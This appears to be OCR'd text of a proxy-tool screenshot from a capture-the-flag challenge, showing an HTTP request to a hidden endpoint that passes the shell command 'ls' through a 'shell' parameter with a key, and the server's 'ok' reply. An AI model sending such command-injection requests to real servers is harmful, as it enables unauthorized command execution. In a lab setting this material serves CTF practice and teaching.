 Request
Raw Params Headers Hex
GET
/no_one_know_the_manager?key=z0Mvrk1CXvDS3HKbuFShm8/VK/SFNuID3ipYVCdEiWA=
&shell=ls HTTP/1.1
Host: baf72111-7a7a-4960-81c2-b836f5f9117c.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer:
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 01 Jun 2020 14:42:48 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 2
Connection: close
ok